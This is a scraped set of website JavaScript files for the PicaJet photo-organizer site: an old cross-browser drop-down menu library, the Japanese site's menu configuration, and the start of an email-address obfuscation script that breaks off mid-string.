cm_makeObj.prototype.moveIt = function(x,y){this.x=x;this.y=y; this.css.left=x+bw.px;this.css.top=y+bw.px}
cm_makeObj.prototype.showIt = function(o){this.css.visibility="visible"; this.vis=1; if(bw.op5&&this.arr){ this.arr.showIt(); }}//alert('showing arrow')}} 
cm_makeObj.prototype.hideIt = function(no){this.css.visibility="hidden"; this.vis=0;}
cm_makeObj.prototype.clipTo = function(t,r,b,l,setwidth){ 
this.w=r; this.h=b; if(bw.ns4){this.css.clip.top=t;this.css.clip.right=r; this.css.clip.bottom=b;this.css.clip.left=l
}else{if(t<0)t=0;if(r<0)r=0;if(b<0)b=0;if(b<0)b=0; this.css.clip="rect("+t+bw.px+","+r+bw.px+","+b+bw.px+","+l+bw.px+")";
if(setwidth){if(bw.op5||bw.op6){this.css.pixelWidth=r; this.css.pixelHeight=b;}else{this.css.width=r+bw.px; this.css.height=b+bw.px;}}}}
function cm_active(on,h){
	if(this.o.arr) on?this.o.arr.hideIt():bw.op5?this.o.arr.showIt():this.o.arr.css.visibility="inherit"
  if(bw.reuse||bw.usedom){
    if(!this.img2) this.o.evnt.className=on?this.cl2:this.cl
    else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src; //Changed v4.05
    if(on && bw.ns6){this.o.hideIt(); this.o.css.visibility='inherit' }; //netscape 6 bug fix  
  }else{  
    if(!this.img2){ if(on) this.o.over.showIt(); else this.o.over.hideIt();
    }else this.o.ref.images["img"+this.name].src=on?this.img2.src:this.img1.src;
  }this.isactive=on?1:0
}
/***Pageobject **/
function cm_page(frame){ //Changed v4.05
  if(!frame) frame = self 
  this.x=0; this.x2 =(!bw.ie)?frame.innerWidth:frame.document.body.offsetWidth-20;
  this.y=0; this.orgy=this.y2= (!bw.ie)?frame.innerHeight:frame.document.body.offsetHeight-6;
  this.x50=this.x2/2; this.y50=this.y2/2; return this
}
/***check positions**/
function cm_cp(num,w,minus){
	if(num){if(num.toString().indexOf("%")!=-1){var t = w?cmpage.x2:cmpage.y2; num=parseInt((t*parseFloat(num)/100))
  if(minus) num-=minus }else num=eval(num);} else num=0; return num
}
/**Level object**/
function cm_makeLevel(){//changed 4.06
	var c=this, a=arguments; c.width=a[0]||null; c.height=a[1]||null; 
  c.regClass=a[2]||null; c.overClass=a[3]||null; c.borderX=a[4]>-1?a[4]:null; 
  c.borderY=a[5]>-1?a[5]:null; c.borderClass=a[6]||null; c.rows=a[7]>-1?a[7]:null; 
  c.align=a[8]||null; c.offsetX=a[9]||null; c.offsetY=a[10]||null; c.arrow=a[11]||null; 
  c.arrowWidth=a[12]||null; c.arrowHeight=a[13]||null; c.roundBorder=a[14]||null; return c
}
/***Making the main menu object**/
function makeCM(name){ //Changed v4.06
  var c=this; c.mc=0; c.name = name; c.m=new Array(); c.scrollY=-1; c.level=new Array(); c.l=new Array(); c.tim=100; c.isresized=0;
  c.isover=0; c.zIndex=100; c.frameStartLevel=1; c.bar=0; c.z=0; c.totw=0; c.toth=0; c.maxw=0; c.maxh=0; cmpage = new cm_page(); c.constructed = 0;
	return this
}//events
makeCM.prototype.onshow=""; makeCM.prototype.onhide=""; makeCM.prototype.onconstruct="";
/***Creating layers**/
function cm_divCreate(id,cl,txt,w,c,app,ex,txt2){
  if(bw.usedom){var div=document.createElement("DIV"); div.className=cl; div.id=id; 
    if(txt) div.innerHTML=txt; if(app){app.appendChild(div); return div}
    if(w) document.body.appendChild(div); return div
  }else{var dstr='<div id="'+id+'" class="'+cl+'"' 
    if(ex&&bw.reuse) dstr+=" "+ex; dstr+=">"+txt; ; if(txt2) dstr+=txt2; 
    if(c) dstr+='</div>'; if(w) document.write(dstr); else return dstr
  }return ""
}
/***Getting layer string for each menu**/
function cm_getLayerStr(m,app,name,fill,clb,arrow,ah,aw,root){
  var no=m.nolink,arrstr='',l=m.lev,str='',txt=m.txt,ev='', id=name + '_' + m.name,d1; if(app) d1=app
  if((!bw.reuse||l==0) && !no){
    ev=' onmouseover="'+name+'.showsub(\''+m.name+'\')"' 
    +' onmouseout="'+name+'.mout(\''+m.name+'\')"'
    +' onclick="'+name+'.onclck(\''+m.name+'\'); return false" '
  }
  if(bw.reuse&&l!=0) txt=''; if(l==0) str+=d1=cm_divCreate(id+'_0',clb,''); str+=m.d2=cm_divCreate(id,m.cl,txt,0,0,d1,ev)
  if(l==0&&bw.usedom){ 
    m.d2.onclick=new Function(name+'.onclck("'+m.name+'")'); 
    m.d1=d1; 
    m.d2.onmouseover=new Function(name+'.showsub("'+m.name+'")'); 
    m.d2.onmouseout=new Function(name+'.mout("'+m.name+'")')
  }if(!bw.reuse && !m.img1 && !no){
    str+=cm_divCreate(id+'_1',m.cl2,txt,0,1)
    str+=cm_divCreate(id+'_3',"clCMAbs",'<a href="#" '+ev+'><img alt="" src="'+root+fill+'" width="'+m.w+'" height="'+m.h+'" border="0" /></a>',0,1)
  }str+='</div>'; 
  if(l==0){if(arrow)str+=m.d3=cm_divCreate(id+'_a','clCMAbs','<img alt="" height="'+aw+'" width="'+ah+'" src="'+root+arrow+'" />',0,1,d1); str+="</div>"}
  str+="\n"; if(!bw.reuse){m.txt=null; m.d2=null; m.d3=null;}
  if(bw.usedom){ if(l==0) document.body.appendChild(d1); str=''}
  return str
}
/***get align num from text (better to evaluate numbers later)**/
function cm_checkalign(a){
  switch(a){
    case "right": return 1; break; case "left": return 2; break;
    case "bottom": return 3; break; case "top": return 4; break;
    case "righttop": return 5; break; case "lefttop": return 6; break;
    case "bottomleft": return 7; break; case "topleft": return 8; break;
  }return null
}
/**Making each individual menu **/
makeCM.prototype.makeMenu=function(name,parent,txt,lnk,targ,w,h,img1,img2,cl,cl2,align,rows,nolink,onclick,onmouseover,onmouseout){
  var c = this; if(!name) name = c.name+""+c.mc; var p = parent!=""&&parent&&c.m[parent]?parent:0;
  if(c.mc==0){
		//Added 4.07 - bug(?) in opera 7 - you cannot dom-add layers created in one document to another one (or so it seems) - so turn of usedom
		if(bw.op7 && this.frames)	bw.usedom=0
		var tmp=location.href;
    if(tmp.indexOf('file:')>-1||tmp.charAt(1)==':') c.root=c.offlineRoot; else c.root=c.onlineRoot
    if(c.useBar){if(!c.barBorderClass) c.barBorderClass=c.barClass; c.bar1 = cm_divCreate(c.name+'bbar_0',c.barClass,'',0,1);
      c.bar = cm_divCreate(c.name+'bbar',c.barBorderClass,'',1,1,0,0,c.bar1); if(bw.usedom) c.bar.appendChild(c.bar1);    
    }}var create=1,img,arrow; var m = c.m[name] = new Object(); m.name=name; m.subs=new Array(); m.parent=p; m.arnum=0; m.arr=0
  var l = m.lev = p?c.m[p].lev+1:0; c.mc++; m.hide=0;
  if(l>=c.l.length){
    var p1,p2=0; if(l>=c.level.length) p1=c.l[c.level.length-1];
    else p1=c.level[l]; c.l[l]=new Array(); if(!p2) p2=c.l[l-1]
    if(l!=0){ if(isNaN(p1.align)) p1["align"]=cm_checkalign(p1.align)
      for(var i in p1){if(i!="str"&&i!="m"){if(p1[i]==null) c.l[l][i]=p2[i]; else c.l[l][i]=p1[i] }}
    }else{c.l[l]=c.level[0]; c.l[l].align=cm_checkalign(c.l[l].align)}
    c.l[l]["str"]=''; c.l[l].m=new Array(); if(!c.l[l].borderClass) c.l[l].borderClass=c.l[l].regClass
    c.l[l].app=0; c.l[l].max=0; c.l[l].arnum=0; c.l[l].o=new Array(); c.l[l].arr=new Array()
    c.level[l]=p1=p2=null
    if(l!=0) c.l[l].str=c.l[l].app=cm_divCreate(c.name+ '_' +l+'_0',c.l[l].borderClass,'')
  }if(p){p = c.m[p]; p.subs[p.subs.length]=name; 
    if(p.subs.length==1&&c.l[l-1].arrow){ p.arr=1; 
      if(p.parent){c.m[p.parent].arnum++
        if(c.m[p.parent].arnum>c.l[l-1].arnum){
          c.l[l-1].str+=c.l[l-1].arr[c.l[l-1].arnum]=cm_divCreate(c.name+ '_a' +(l-1)+'_'+c.l[l-1].arnum,'clCMAbs','<img height="'+c.l[l-1].arrowHeight
            +'" width="'+c.l[l-1].arrowWidth+'" src="'+c.root+c.l[l-1].arrow+'" alt="" />',0,1,c.l[l-1].app); c.l[l-1].arnum++
        }}}if(bw.reuse) if(p.subs.length>c.l[l].max) c.l[l].max = p.subs.length; else create=0
  }m.rows=rows>-1?rows:c.l[l].rows; m.w=cm_cp(w||c.l[l].width,1); m.h=cm_cp(h||c.l[l].height,0); m.txt=txt; m.lnk=lnk; 
  if(align) align=cm_checkalign(align); m.align=align||c.l[l].align; m.cl=cl=cl||c.l[l].regClass; 
  m.targ=targ; m.cl2=cl2||c.l[l].overClass; m.create=create;  m.mover=onmouseover; m.mout=onmouseout; 
  m.onclck=onclick; m.active = cm_active; m.isactive=0; m.nolink=nolink
  if(create) c.l[l].m[c.l[l].m.length]=name
  if(img1){m.img1 = new Image(); m.img1.src=c.root+img1; if(!img2) img2=img1; m.img2 = new Image(); m.img2.src=c.root+img2;
    m.cl="clCMAbs"; m.txt=''; if(!bw.reuse&&!nolink) m.txt = '<a href="#" onmouseover="'+c.name+'.showsub(\''+name+'\')" onmouseout="'+c.name+'.mout(\''+name+'\')" onclick="'+c.name+'.onclck(\''+name+'\'); return false">';;
    m.txt+='<img alt="" src="'+c.root+img1+'" width="'+m.w+'" height="'+m.h+'" id="img'+m.name+'" '
    if(bw.dom&&!nolink) m.txt+='style="cursor:pointer; cursor:hand"'; if(!bw.reuse){if(!bw.dom) m.txt+='name="img'+m.name+'"'; m.txt+=' border="0"'}; m.txt+=' />'; if(!bw.reuse&&!nolink) m.txt+='</a>'
  }else{m.img1=0; m.img2=0}; 
  if(l==0||create) c.l[l].str+=cm_getLayerStr(m,c.l[l].app,c.name,c.fillImg,c.l[l].borderClass,c.l[l].arrow,c.l[l].arrowWidth,c.l[l].arrowHeight,c.root)
  if(l==0){if(m.w>c.maxw) c.maxw=m.w; if(m.h>c.maxh) c.maxh=m.h; c.totw+=c.pxBetween+m.w+c.l[0].borderX;c.toth+=c.pxBetween+m.h+c.l[0].borderY}
  if(lnk && !onmouseover){
		var path=lnk.indexOf("mailto:")>-1||lnk.indexOf("http://")>-1?"":c.root
		m.mover="self.status='"+path+m.lnk+"'"
		if(!m.mout) m.mout=""; m.mout+=";self.status='';"
	}
}
/**Getting x/y coords for subs **/
makeCM.prototype.getcoords=function(m,bx,by,x,y,maxw,maxh,ox,oy){
  var a=m.align; x+=m.o.x; y+=m.o.y
  switch(a){
    case 1:  x+=m.w+bx; break; case 2:  x-=maxw+bx; break;
    case 3:  y+=m.h+by; break; case 4:  y-=maxh+by; break;
    case 5:  x-=maxw+bx; y-=maxh-m.h; break;
    case 6:  x+=m.w+bx; y-=maxh-m.h; break;
    case 7:  y+=m.h+by; x-=maxw-m.w; break;
    case 8:  y-=maxh+by; x-=maxw-m.w+bx; break;
  }//Added v4.05
  if(m.lev==this.frameStartLevel-1 && this.frames){
    switch(a){
      case 1:  x=0; break; 
      case 2:  x=this.cmpage.x2-maxw; break;
      case 3:  y=0; break; 
      case 4:  y-=maxh+by; break;
      case 5:  x-=maxw+bx; y-=maxh-m.h; break;
      case 6:  x+=m.w+bx; y-=maxh-m.h; break;
      case 7:  y+=m.h+by; x-=maxw-m.w; break;
      case 8:  y-=maxh+by; x-=maxw-m.w+bx; break;
    }
  }
  m.subx=x + ox; m.suby=y + oy
}
/**Showing sub elements**/
makeCM.prototype.showsub=function(el){ //Changed v4.06
  var c=this,pm=c.m[el],m,o,nl
  if(!pm.b||(c.isresized&&pm.lev>0)) pm.b=c.l[pm.lev].b; c.isover=1
  clearTimeout(c.tim);
  var ln=pm.subs.length,l=pm.lev+1
  if(c.l[pm.lev].a==el&&l!=c.l.length && !c.openOnClick){if(c.l[pm.lev+1].a) c.hidesub(l+1,el); return}
  c.hidesub(l,el); if(pm.mover) eval(pm.mover); if(!pm.isactive) pm.active(1);
  c.l[pm.lev].a = el; if(ln==0) return; 
	if(c.openOnClick && !c.clicked) return//Added v4.06
	if(!c.l[l].b) return //Added v4.05
  var b = c.l[l].b, bx=c.l[l].borderX, by=c.l[l].borderY, rows=pm.rows
	var rb=c.l[l].roundBorder;//added 4.06
  var x=bx+rb,y=by+rb,maxw=0,maxh=0,cn=0; b.hideIt()
  for(var i=0;i<c.l[l].m.length;i++){  
    if(!bw.reuse) m=c.m[c.l[l].m[i]]
    else m=c.m[c.m[el].subs[i]]
    if(m && m.parent==el&&!m.hide){
      if(!bw.reuse) o=m.o; else o=m.o=c.l[l].o[i]
      if(x!=o.x||y!=o.y) o.moveIt(x,y); nl=m.subs.length //changed 4.06
      if(bw.reuse){
        if(o.w!=m.w || o.h!=m.h) o.clipTo(0,m.w,m.h,0,1)
        if(o.evnt.className!=m.cl){ 
          m.isactive=0; o.evnt.className=m.cl
          if(bw.ns6){o.hideIt(); o.css.visibility='inherit'} //NS6 bugfix
        }if(bw.ie6) b.showIt()//IE6 bugfix (scrollbars)
        o.evnt.innerHTML=m.txt; if(bw.ie6) b.hideIt() 
				if(!m.nolink){
          o.evnt.onmouseover=new Function(c.name+".showsub('"+m.name+"')")
          o.evnt.onmouseout=new Function(c.name+".mout('"+m.name+"')") //Added v4.05
          o.evnt.onclick=new Function(c.name+".onclck('"+m.name+"')")
          if(o.oldcursor){o.css.cursor=o.oldcursor; o.oldcursor=0;}
        }else{o.evnt.onmouseover=''; o.evnt.onclick='';  if(o.css.cursor=='') o.oldcursor=bw.ns6?"pointer":"hand"; else o.oldcursor=o.css.cursor; o.css.cursor="auto"}        
      }if(m.arr){o.arr=c.l[l].arr[cn]; o.arr.moveIt(x + m.w-c.l[l].arrowWidth-3,y+m.h/2-(c.l[l].arrowHeight/2)); 
      o.arr.css.visibility="inherit"; cn++;} else o.arr=0
      if(!rows){y+=m.h+by; if(m.w>maxw) maxw=m.w; maxh=y}
      else{x+=m.w+bx; if(m.h>maxh) maxh=m.h; maxw=x;}
      o.css.visibility="inherit"; if(bw.op5||bw.op6) o.showIt()
    }else{o = c.m[c.l[l].m[i]].o; o.hideIt();} }
  if(!rows) maxw+=bx*2+rb; else maxh+=by*2+rb; //changed 4.06
	if(rb){maxw+=rb; maxh+=rb}//added 4.06
	b.clipTo(0,maxw,maxh,0,1)
	//Check frame scroll
	if(c.chkscroll) c.chkscroll() //Added v4.05 - not the best solution
  if(c.chkscroll||!pm.subx||!pm.suby||c.scrollY>-1||c.isresized) c.getcoords(pm,c.l[l-1].borderX,c.l[l-1].borderY,pm.b.x,pm.b.y,maxw,maxh,c.l[l-1].offsetX,c.l[l-1].offsetY) //Changed 4.06
	x=pm.subx; if(c.chkscroll&&l==c.frameStartLevel) pm.suby+=c.scrollY; y=pm.suby; b.moveIt(x,y); if(c.onshow) eval(c.onshow); b.showIt()
}
/**Hide sub elements **/
makeCM.prototype.hidesub=function(l,el){ //Changed v4.05
  var c = this,tmp,m,i,j,hide
  if(!l) {l=1; hide=1; c.clicked=0}
  for(i=l-1;i<c.l.length;i++){
    if(i>0&&i>l-1) if(c.l[i].b) c.l[i].b.hideIt()//Changed v4.05
    if(c.l[i].a&&c.l[i].a!=el){
      m=c.m[c.l[i].a]; m.active(0,1); if(m.mout) eval(m.mout); c.l[i].a=0
      if(i>0&&i>l-1) if(bw.op5||bw.op6) for(j=0;j<c.l[i].m.length;j++) c.m[c.l[i].m[j]].o.hideIt()
    }if(i>l){for(j=0;j<c.l[i-1].arnum;j++){c.l[i-1].arr[j].hideIt(); if(bw.op6) c.l[i-1].arr[j].moveIt(-1000,-1000)}} //opera bug
  }if(hide&&c.onhide) eval(c.onhide) //onhide event
}
/***Make all menu div objects**/
makeCM.prototype.makeObjects=function(nowrite,fromframe){ //Changed v4.06
  var c = this,oc,name,bx,by,w,h,l,no,ar,id,nest,st=0,en=c.l.length,bobj,o,m,i,j
  //Added v4.05
  if(fromframe){
    st = this.frameStartLevel
    this.body = fromframe.document.body
    this.doc = fromframe.document
    this.deftarget=fromframe
    this.cmpage = new cm_page(fromframe)
  }else{
    this.body=document.body
    this.doc=document
    if(this.frames) en = this.frameStartLevel
    this.deftarget=self
  }
  if(!nowrite){
    for(i=st;i<en;i++){ //changed 4.06
      if(!bw.usedom) this.doc.write(c.l[i].str)
      else if(i>0) this.body.appendChild(c.l[i].app)
      if(!this.frames) c.l[i].str=null
    }}c.z=c.zIndex+2
  for(i=st;i<en;i++){oc=0
    if(i!=0){bobj=c.l[i].b = new cm_makeObj(c.name + "_"+i+"_0","",c.l[i].app,this.doc); bobj.css.zIndex=c.z; 
    if(bw.dom) bobj.css.overflow='hidden'}; bx=c.l[i].borderX; by=c.l[i].borderY; c.l[i].max=0;
    for(j=0;j<c.l[i].m.length;j++){
      m = c.m[c.l[i].m[j]]; name=m.name; w=m.w; h=m.h; l=m.lev; no=m.nolink;
      if(i>0){m.b = bobj; nest=i}
      else{m.b = new cm_makeObj(c.name + "_"+name+"_0","",m.d1,this.doc); m.b.css.zIndex=c.z; m.b.clipTo(0,w+bx*2,h+by*2,0,1); nest=name}
      id = c.name + "_"+name; nest=c.name + "_"+nest;
      if(m.create){
        o=m.o=new cm_makeObj(id,nest+"_0",m.d2,this.doc); o.z=o.css.zIndex=c.z+1; if(bw.reuse){c.l[l].o[oc]=o; oc++}; 
        if(l==0&&m.img1) o.css.visibility='inherit'; if(bw.op5) o.showIt(); o.arr=0;
      }if(!bw.reuse||l==0) o.clipTo(0,w,h,0,1); o.moveIt(bx,by); o.z=o.css.zIndex=c.z+2
      if(j<c.l[i].arnum){
        c.l[i].arr[j]=new cm_makeObj(c.name+"_a"+i+"_"+j,nest+"_0",nowrite?0:c.l[i].arr[j],this.doc)
        c.l[i].arr[j].css.zIndex=c.z+30+j;
      }else if(l==0&&m.arr==1){
        o.arr=new cm_makeObj(id+"_a",nest+"_0",m.d3,this.doc)
        o.arr.moveIt(bx+m.w-c.l[i].arrowWidth-3,by+m.h/2-(c.l[i].arrowHeight/2)); 
        o.arr.css.zIndex=c.z+20;
      }if(!no && !bw.reuse && !m.img1){  
        o.over=new cm_makeObj(c.name + "_"+name+"_1",nest+"_0"+".document.layers."+id,"",this.doc)
        o.over.moveIt(0,0); o.over.hideIt(); o.over.clipTo(0,w,h,0,1); o.over.css.zIndex=c.z+3
        img=new cm_makeObj(c.name + "_"+name+"_3",nest+"_0"+".document.layers."+id,"",this.doc); img.moveIt(0,0)
        img.css.visibility="inherit"; img.css.zIndex=c.z+4; if(bw.op5) img.showIt()
      }c.z++; 
    }
  }
	if(fromframe){	///Set scroll vars - added v4.05
		c.chkscroll = function(){//changed 4.06
			if (bw.ie&&!bw.ie6) this.scrollY=this.body.scrollTop;
			else if (bw.ie6 || bw.op7){
				if (this.doc.compatMode && document.compatMode != "BackCompat")	this.scrollY=this.doc.documentElement.scrollTop
				else this.scrollY=this.body.scrollTop
			}else this.scrollY=this.deftarget.pageYOffset;
		}
	}
}
/**Onmouseout**/
makeCM.prototype.mout = function(){ //Changed v4.06
	var c = this; clearTimeout(c.tim); c.isover = 0; var f="if(!"+c.name+".isover)"+c.name+".hidesub()"
  if(!c.closeOnClick) c.tim = setTimeout(f,c.wait)
	else{
		if(bw.ns4){ document.captureEvents("Event.MOUSEDOWN"); document.onmousedown=new Function(f)}
		else document.onclick=new Function(f); 
		if(this.frames){
			if(bw.ns4){this.doc.captureEvents("Event.MOUSEDOWN"); this.doc.onmousedown=new Function(f)}
			else this.doc.onclick=new Function(f)
		}
	}
}
/**Constructing and initiating top items and bar**/
makeCM.prototype.construct=function(nowrite){ //Changed v4.06
  var c=this; if(!c.l[0]||c.l[0].m.length==0) return cm_message('No menus defined');
	 if(!nowrite){for(var i=1;i<c.l.length;i++){c.l[i].str+="</div>"}} //Added 4.06
  c.makeObjects(nowrite); cmpage = new cm_page(); 
  var mpa,o,maxw=c.maxw,maxh=c.maxh,i,totw=c.totw,toth=c.toth,m,px=c.pxBetween
  var bx=c.l[0].borderX,by=c.l[0].borderY,x=c.fromLeft,y=c.fromTop,mp=c.menuPlacement,rows=c.rows,dw=c.dwidth,ddx=c.dx
  if(rows){toth=maxh+by*2; totw=totw-px+bx;}else{totw=maxw+bx*2; toth=toth-px+by;}
  switch(mp){
    case "centerright": x=cmpage.x2/2-dw/2+dw-totw-ddx; if(bw.ns4) x-=9; break;	  
    case "center": x=cmpage.x2/2-totw/2; if(bw.ns4) x-=9; break;
    case "right": x=cmpage.x2-totw; break;
    case "bottom": case "bottomcenter": y=cmpage.y2-toth; if(mp=="bottomcenter") x=cmpage.x2/2-totw/2; break;
    default: if(mp.toString().indexOf(",")>-1) mpa=1; break;
  }for(var i=0;i<c.l[0].m.length;i++){
    m = c.m[c.l[0].m[i]]; o = m.b; if(mpa) rows?x=cm_cp(mp[i]):y=cm_cp(mp[i],0,0,1); 
    o.moveIt(x,y); o.showIt(); if(m.arr) m.o.arr.showIt(); o.oy=y; 
    if(!mpa) rows?x+=m.w+px+bx:y+=m.h+px+by
  }if(c.useBar==1){ //Background-Bar
    var bbx=c.barBorderX,bby=c.barBorderY; 
    var bar1=c.bar1= new cm_makeObj(c.name+'bbar_0',c.name+'bbar',nowrite?0:c.bar1,document)
    var bar=c.bar= new cm_makeObj(c.name+'bbar','',nowrite?0:c.bar,document); bar.css.zIndex=c.zIndex+1
    var barx=c.barX=="menu"?c.m[c.l[0].m[0]].b.x-bbx:cm_cp(c.barX,1);
    var bary=c.barY=="menu"?c.m[c.l[0].m[0]].b.y-bby:cm_cp(c.barY);
    var barw=c.barWidth=="menu"?totw:cm_cp(c.barWidth,1,bbx*2);
    var barh=c.barHeight=="menu"?toth:cm_cp(c.barHeight,0,bby*2);
    bar1.clipTo(0,barw,barh,0,1); bar1.moveIt(bbx,bby); bar1.showIt();
    bar.clipTo(0,barw+bbx*2,barh+bby*2,0,1); bar.moveIt(barx,bary); bar.showIt();
  }if(c.resizeCheck){ //Window resize code - updated 4.06 - stil sucks
    if(bw.ns4||bw.op5||bw.op6)setTimeout('window.onresize=new Function("'+c.name+'.resized()")',500)
		else window.onresize=new Function(c.name+".resized()")
    c.resized=cm_resized; if(bw.op5||bw.op6) document.onmousemove=new Function(c.name+".resized()")
  }if(c.onconstruct) eval(c.onconstruct) //onconstruct event
  c.constructed = 1 //Added v4.05
  return true
}
/**Capturing resize**/
var cm_inresize=0
function cm_resized(){
  if(cm_inresize) return
	page2=new cm_page(); var off=(bw.op6||bw.op5)?20:5
  if(page2.x2<cmpage.x2-off || page2.y2<cmpage.orgy-off || page2.x2>cmpage.x2+off || page2.y2>cmpage.orgy+off){
		if(bw.ie||bw.ns6||bw.op7||bw.ns4){
      cmpage=page2; this.isresized=1; 
      if(this.onresize) eval(this.onresize); this.construct(1);
      if(this.onafterresize) eval(this.onafterresize);
		}else{cm_inresize=1; location.reload()} 
  }
}
/**Onclick of an item**/
makeCM.prototype.onclck=function(m){ //Changed v4.06
  m = this.m[m]
  if(m.onclck) eval(m.onclck);
	if(this.openOnClick && m.subs.length>0){
		this.clicked = 1; this.showsub(m.name); return
	} 
  var lnk=m.lnk, targ=m.targ
  if(lnk){
    if(lnk.indexOf("mailto")!=0 && lnk.indexOf("http")!=0) lnk=this.root+lnk
		if(String(targ)=="undefined" || targ=="" || targ==0 || targ=="_self"){
      if(this.frames){ //Turning of all level 1 + vars
        if(this.l[0].a){
          this.m[this.l[0].a].active(0,1)
          this.l[0].a =0
        }
        for(i=this.frameStartLevel;i<this.l.length;i++){
          if(this.l[i].b){
            this.l[i].b.hideIt()
            this.l[i].b = null
            for(j=0;j<this.l[i].m.length;j++){
              this.m[this.l[i].m[j]].b = null;
            }
          }
        }
        this.isover=0
      }
      this.deftarget.location.href=lnk 
    }
    else if(targ=="_blank") window.open(lnk)
    else if(targ=="_top" || targ=="window") top.location.href=lnk
    else if(top[targ]) top[targ].location.href=lnk
    else if(parent[targ]) parent[targ].location.href=lnk
  }else return false
}



--- FILE ---
content_type: application/javascript
request_url: https://picajet.com/jp/cm.js
body_size: 1553
content:

/*** 
This is the menu creation code - place it right after you body tag
Feel free to add this to a stand-alone js file and link it to your page.
**/

//Menu object creation
oCMenu=new makeCM("oCMenu") //Making the menu object. Argument: menuname

//Menu properties   
oCMenu.pxBetween=1
oCMenu.fromLeft=300 
oCMenu.dwidth=775
oCMenu.dx=15
oCMenu.fromTop=87   
oCMenu.rows=1 
oCMenu.menuPlacement="centerright"
                                                             
oCMenu.offlineRoot="D|/Inetpub/wwwroot" 
oCMenu.onlineRoot="/picajetmenu/" 
oCMenu.resizeCheck=1 
oCMenu.wait=300
oCMenu.fillImg="images/cm_fill.gif"
oCMenu.zIndex=0

//Background bar properties
oCMenu.useBar=0
oCMenu.barWidth="menu"
oCMenu.barHeight="menu" 
oCMenu.barClass="clBar"
oCMenu.barX=110 
oCMenu.barY=0
oCMenu.barBorderX=1
oCMenu.barBorderY=1
oCMenu.barBorderClass=""

//Level properties - ALL properties have to be spesified in level 0
oCMenu.level[0]=new cm_makeLevel() //Add this for each new level
oCMenu.level[0].width=73
oCMenu.level[0].height=28 	
oCMenu.level[0].regClass="clLevel0"
oCMenu.level[0].overClass="clLevel0over"
oCMenu.level[0].borderX=0
oCMenu.level[0].borderY=0
oCMenu.level[0].borderClass="clLevel0border"
oCMenu.level[0].offsetX=0
oCMenu.level[0].offsetY=0
oCMenu.level[0].rows=0
oCMenu.level[0].arrow=0
oCMenu.level[0].arrowWidth=0
oCMenu.level[0].arrowHeight=0
oCMenu.level[0].align="bottom"
//Property added ---- Doesn't apply to the top level. This gives you a border around all items.
//oCMenu.level[0].roundBorder=1


//EXAMPLE SUB LEVEL[1] PROPERTIES - You have to spesify the properties you want different from LEVEL[0] - If you want all items to look the same just remove this
oCMenu.level[1]=new cm_makeLevel() //Add this for each new level (adding one to the number)
oCMenu.level[1].width=150; //oCMenu.level[0].width-2
oCMenu.level[1].height=23
oCMenu.level[1].regClass='clLevel1'
oCMenu.level[1].overClass='clLevel1over'
oCMenu.level[1].style=''
oCMenu.level[1].align='right' 
oCMenu.level[1].offsetX=-7
oCMenu.level[1].offsetY=0
oCMenu.level[1].borderClass='clLevel1border'
oCMenu.level[1].borderX=1 
oCMenu.level[1].borderY=1	
oCMenu.level[1].rows=0

/******************************************
Menu item creation:
myCoolMenu.makeMenu(name, parent_name, text, link, target, width, height, regImage, overImage, regClass, overClass , align, rows, nolink, onclick, onmouseover, onmouseout) 
*************************************/
rt='../jp/';
oCMenu.makeMenu('top0','','ホーム', rt + 'index.php')
	
oCMenu.makeMenu('top1','','機能',rt + 'index.php?page=features')
	oCMenu.makeMenu('sub1a','top1','<b>機能 &amp; ベネフィット</b>',rt + 'index.php?page=features')
	oCMenu.makeMenu('sub1b','top1','<b>無料版 vs FX</b>',rt + 'index.php?page=freevsfx')	
	oCMenu.makeMenu('sub10','top1','スクリーンショット',rt + 'index.php?page=screenshots')
	oCMenu.makeMenu('sub11','top1','ユーザ スクリーンショット',rt + 'index.php?page=usershots')
	oCMenu.makeMenu('sub12','top1','サンプル フォトギャラリー',rt + 'index.php?page=sample_galleries')	
	oCMenu.makeMenu('sub13','top1','受賞',rt + 'index.php?page=awards')
	oCMenu.makeMenu('sub14','top1','履歴',rt + 'index.php?page=history')


oCMenu.makeMenu('top2','','ダウンロード',rt + 'index.php?page=download')
	oCMenu.makeMenu('sub21','top2','<b>PicaJetのダウンロード</b>',rt + 'index.php?page=download')
	oCMenu.makeMenu('sub22','top2','カテゴリ アイコン',rt + 'index.php?page=categicons')
	oCMenu.makeMenu('sub23','top2','言語',rt + 'index.php?page=download#langs')
	oCMenu.makeMenu('sub24','top2','スキン',rt + 'index.php?page=skins')
	oCMenu.makeMenu('sub25','top2','スレイドショー',rt + 'index.php?page=transitions')	
	oCMenu.makeMenu('sub26','top2','フォトギャラリー テンプレート',rt + 'index.php?page=webtemplates')		
	oCMenu.makeMenu('sub27','top2','ヘルプ ファイル (chm)','../download/picajet_help_jp.chm')
	
oCMenu.makeMenu('top3','','ご購入', rt + 'index.php?page=purchase')
	oCMenu.makeMenu('sub30','top3','<b>今すぐ購入</b>', rt + 'index.php?page=purchase')
	oCMenu.makeMenu('sub31','top3','<b>登録で得られるもの</b>',rt + 'index.php?page=purchase#benefits')
	oCMenu.makeMenu('sub32','top3','ボリューム ライセンス',rt + 'index.php?page=volume')
	oCMenu.makeMenu('sub34','top3','特別販売',rt + 'index.php?page=specialoffers')

oCMenu.makeMenu('top4','','フォーラム',rt + '../forum')
	
oCMenu.makeMenu('top5','','連絡先',rt + 'index.php?page=contacts')
	oCMenu.makeMenu('sub50','top5','サポート',rt + 'index.php?page=support')
	oCMenu.makeMenu('sub51','top5','連絡先',rt + 'index.php?page=contacts')
	
//Leave this line - it constructs the menu
oCMenu.construct()		

--- FILE ---
content_type: application/javascript
request_url: https://picajet.com/emails.js
body_size: 3497
content:

/*** 
This is the emails files.
**/
function enc_support(){var i,j,x,y,x=
"x=\"783d223635373036366537393633343265363136373737613635323639373432373436" +
"653633353238366636325c223d78373436693d306633613b693c783d5c225c5c30783d5c5c" +
"5c5c5c225c5c37303736343630366666363337323737353634343064383732323232363536" +
"393362363364333033356332625c5c5c5c5c225c5c3b323664793d27363136273b66393663" +
"6f7228317363613661367065283537342725273265362b782e333666737562323364336363" +
"363132663632303631336530373337782e6c353730656e6737303674683b663732692b3d37" +
"343432297b303730792b3d363936756e6533366a3d6576616c28782e636861724174283029" +
"293b783d782e7375627374722831293b793d27273b666f7228693d3b692b3d36297b792b3d" +
"782e73756273747236643573747263323228692c3365373229293337353b7d795c225c5c3b" +
"74683b692b3d36297b792b3d782e73756273747228692c33293b7d666f7228693d333b693c" +
"782e6c656e6774683b303d6928726f663b27273d793b5c2228692c33293b7d793d792e7375" +
